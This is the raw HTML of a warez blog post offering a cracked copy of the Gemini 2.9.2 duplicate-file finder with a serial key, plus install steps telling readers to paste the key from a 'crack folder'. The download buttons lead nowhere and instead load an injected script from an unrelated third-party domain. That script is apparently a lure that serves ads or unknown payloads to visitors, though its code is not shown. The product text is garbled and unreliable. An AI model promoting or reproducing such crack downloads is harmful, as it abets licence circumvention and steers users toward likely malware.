.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://riosofts.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='social-logos-css' href='https://riosofts.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://riosofts.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/js/fix-structured-data-errors-public.js?ver=1.0.0" id="fix-structured-data-errors-js" defer></script>
<link rel="https://api.w.org/" href="https://riosofts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://riosofts.com/wp-json/wp/v2/posts/1607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riosofts.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p9ENMR-pV' />
<link rel="alternate" type="application/json+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fgemini-2-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fgemini-2-crack%2F&#038;format=xml" />
      <style>
      img.wp-post-image{ display: none !important; }
      </style>
      	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://riosofts.com/wp-content/uploads/2018/02/background1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	        <!-- 
            Lockers: Facebook SDK
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.fbAsyncInitPredefined = window.fbAsyncInit;
            window.fbAsyncInit = function() {
                window.FB.init({
                    appId: 117100935120196,
                    status: true,
                    cookie: true,
                    xfbml: true,
                    version: 'v3.0'
                });
                window.FB.init = function(){};
                window.fbAsyncInitPredefined && window.fbAsyncInitPredefined();
            };
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js?";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- / -->   
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-1607 single-format-standard custom-background group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://riosofts.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-2770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li id="menu-item-2771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li id="menu-item-2772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://riosofts.com/" rel="home">Rio Softs</a></p><p class="site-description">Yes You Are On the Right Place For Free Softwares</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-1607" class="post-1607 post type-post status-publish format-standard has-post-thumbnail hentry category-software">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Gemini 2.9.2 Crack With Activation Number Duplicate Finder</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://riosofts.com/author/riosofts/">Rio Softs</a></span><span class="entry-date"><time class="entry-date published" datetime="2022-03-17T13:07:35+05:00">March 17, 2022</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://riosofts.com/gemini-2-crack/#respond">0</a></span></div>	</header><!-- .entry-header -->

		<div class="entry-thumb">
		<img width="610" height="322" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20610%20322'%3E%3C/svg%3E" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Gemini 1" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?w=610&amp;ssl=1 610w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?resize=300%2C158&amp;ssl=1 300w" data-lazy-sizes="(max-width: 610px) 100vw, 610px" data-attachment-id="1632" data-permalink="https://riosofts.com/gemini-2-crack/gemini-1/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&amp;ssl=1" data-orig-size="610,322" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=300%2C158&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&amp;ssl=1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?resize=610%2C322&amp;ssl=1" /><noscript><img width="610" height="322" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?resize=610%2C322&amp;ssl=1" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Gemini 1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?w=610&amp;ssl=1 610w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?resize=300%2C158&amp;ssl=1 300w" sizes="(max-width: 610px) 100vw, 610px" data-attachment-id="1632" data-permalink="https://riosofts.com/gemini-2-crack/gemini-1/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&amp;ssl=1" data-orig-size="610,322" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=300%2C158&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&amp;ssl=1" /></noscript>	</div>
	
	<div class="entry-content">
		<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">Gemini 2.9.2 Crack + Serial Key</h2>
<p>Gemini 2 Crack is just not an ordinary scanner it is advance level duplicate finder which smart algorithm make it work fast to find and identify the clone/copy of the similar files at the operating system.Its specialty is to delete all similar files which keep hidden in the deep corner of the Mac devices.It easily detects and finds photos, iTunes, external drives files etc.Along with these functions, it improves the ysystem working.</p>
<p><img decoding="async" data-attachment-id="1631" data-permalink="https://riosofts.com/gemini-2-crack/gemini/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini.jpg?fit=282%2C171&amp;ssl=1" data-orig-size="282,171" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini.jpg?fit=282%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini.jpg?fit=282%2C171&amp;ssl=1" class="aligncenter wp-image-1631 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20282%20171'%3E%3C/svg%3E" alt="Gemini Crack" width="282" height="171" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini.jpg?resize=282%2C171&#038;ssl=1" /><noscript><img decoding="async" data-attachment-id="1631" data-permalink="https://riosofts.com/gemini-2-crack/gemini/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini.jpg?fit=282%2C171&amp;ssl=1" data-orig-size="282,171" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini.jpg?fit=282%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini.jpg?fit=282%2C171&amp;ssl=1" class="aligncenter wp-image-1631 size-full" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini.jpg?resize=282%2C171&#038;ssl=1" alt="Gemini Crack" width="282" height="171" data-recalc-dims="1" /></noscript></p>
<p>Gemini 2 Serial Key base on an intelligent working system which differentiates all costs of copies from original by final testing on different parameters.It is the higher level mainstream Mac copy documents discoverer which provide report even about the single replica found in the device.At last, it frees the space and the system memory for all other usages.Its quick examining and calculating ysystem also have the ability to works with the outside drives and explores the copies.It maintains and organizes all documents inaccurate manager at the system.</p>
<p><img decoding="async" data-attachment-id="1632" data-permalink="https://riosofts.com/gemini-2-crack/gemini-1/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&amp;ssl=1" data-orig-size="610,322" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=300%2C158&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&amp;ssl=1" class="aligncenter wp-image-1632 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20610%20322'%3E%3C/svg%3E" alt="Gemini Crack" width="610" height="322" data-lazy-srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?w=610&amp;ssl=1 610w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?resize=300%2C158&amp;ssl=1 300w" data-lazy-sizes="(max-width: 610px) 100vw, 610px" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?resize=610%2C322&#038;ssl=1" /><noscript><img decoding="async" data-attachment-id="1632" data-permalink="https://riosofts.com/gemini-2-crack/gemini-1/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&amp;ssl=1" data-orig-size="610,322" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=300%2C158&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&amp;ssl=1" class="aligncenter wp-image-1632 size-full" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?resize=610%2C322&#038;ssl=1" alt="Gemini Crack" width="610" height="322" srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?w=610&amp;ssl=1 610w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?resize=300%2C158&amp;ssl=1 300w" sizes="(max-width: 610px) 100vw, 610px" data-recalc-dims="1" /></noscript></p>
<h3>Gemini 2.9.2 Crack + Serial Key Features</h3>
<ul>
<li>It can eliminate all duplicate folders.</li>
<li>It can correct the scanning algorithm to clean the iTunes libraray.</li>
<li>It is safe and secure.<a href="https://riosofts.com/slimcleaner-plus-crack/">SlimCleaner Plus Crack</a></li>
<li>It is a multilingual software.</li>
<li>It safely wipes away the duplicate data that may cause slow down of the system.</li>
<li>It quickly views the duplicate in the stream and destroys them.</li>
<li>It has a control-click in a finger to scan the files.</li>
</ul>
<h4>How To Install?</h4>
<ol>
<li>Download the file setup and install normally.</li>
<li>Follow all instructions.</li>
<li>Open the crack folder and paste the key.</li>
<li>Run the program.</li>
<li>It done, enjoy.</li>
</ol>
           
            <div class="onp-locker-call" style="display: none;" data-lock-id="onpLock266281">
                <p></p>
            </div>
         

        
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><div class="hatom-extra"><small><span class="entry-title">Gemini 2.9.2 Crack With Activation Number Duplicate Finder</span> was last modified: <span class="post-date updated">March 17th, 2022</span> by <span class="vcard author post-author"><span class="fn">Rio Softs</span></span></small></div><h4>Incoming search terms:</h4><ul><li>gemini 2 4 2 crack</li></ul><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1607" class="share-twitter sd-button share-icon no-text" href="https://riosofts.com/gemini-2-crack/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1607" class="share-facebook sd-button share-icon no-text" href="https://riosofts.com/gemini-2-crack/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-142711529-1607-663e923c72511' data-src='https://widgets.wp.com/likes/#blog_id=142711529&amp;post_id=1607&amp;origin=riosofts.com&amp;obj_id=142711529-1607-663e923c72511' data-name='like-post-frame-142711529-1607-663e923c72511' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://riosofts.com/category/software/" rel="category tag">Software</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://riosofts.com/unity-pro-crack/" rel="prev">Unity Pro 2022.1.0 Crack Manual Activation License Get Here</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://riosofts.com/minitool-partition-wizard-crack/" rel="next">Minitool Partition Wizard 12.6 Crack Offline Installer License Code</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gemini-2-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://riosofts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="text" name="zHodu" value="" style="display: none !important;" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://riosofts.com/explaindio-video-creator-crack/">Explaindio Video Creator 4.6 Crack Incl Latest License Code</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/addictive-drums-crack/">Addictive Drums 2 Crack v2.2.5.6 Prepaid Setup Install r2r</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/global-mapper-crack/">Global Mapper 24.2 Crack Full Activated Setup Download</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/goldwave-keygen/">GoldWave 6.78 Keygen incl Setup Crack Download Full Free Edition</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/finale-crack/">Finale 27.3.0.147 Crack + Serial Keygen Full Free Updated Version</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/serato-dj-crack/">Serato DJ Pro 3.0.10 Crack Professional License Key Full Free</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/pcsx4-emulator/">PCSX4 Emulator 2023 Download For PC [Approximately Working]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/adobe-muse-cc-2017-crack/">Adobe Muse CC 2024 Crack Download Full Powerful Tool</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/d3dgear-crack/">D3DGear 5.00.2318 Crack | Fast Game Recorder [Bhen-Cock]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/freemake-video-converter-4-1-14-crack-activation/">Freemake Video Converter 4.1.14.4 Crack And Key Activation Full</a>
											<span class="post-date">August 16, 2023</span>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://riosofts.com/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://riosofts.com/category/animation-creation/">Animation Creation</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://riosofts.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://riosofts.com/category/archive-manager/">Archive Manager</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://riosofts.com/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://riosofts.com/category/disc-burning/">Disc Burning</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://riosofts.com/category/disc-maker/">Disc Maker</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://riosofts.com/category/download-mnager/">Download Mnager</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://riosofts.com/category/drawing/">Drawing</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://riosofts.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://riosofts.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://riosofts.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://riosofts.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://riosofts.com/category/hacking-software/">Hacking Software</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://riosofts.com/category/image-editing/">Image Editing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://riosofts.com/category/irc-software/">IRC software</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://riosofts.com/category/live-streaming/">Live Streaming</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://riosofts.com/category/mobile-manager/">Mobile Manager</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://riosofts.com/category/movie-maker/">Movie Maker</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://riosofts.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://riosofts.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://riosofts.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://riosofts.com/category/photoshop/">Photoshop</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://riosofts.com/category/reader/">Reader</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://riosofts.com/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://riosofts.com/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://riosofts.com/category/screen-recording/">Screen Recording</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://riosofts.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://riosofts.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://riosofts.com/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://riosofts.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://riosofts.com/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://riosofts.com/category/vpn-software/">VPN Software</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://riosofts.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://riosofts.com/category/windows-emulator/">Windows Emulator</a>
</li>
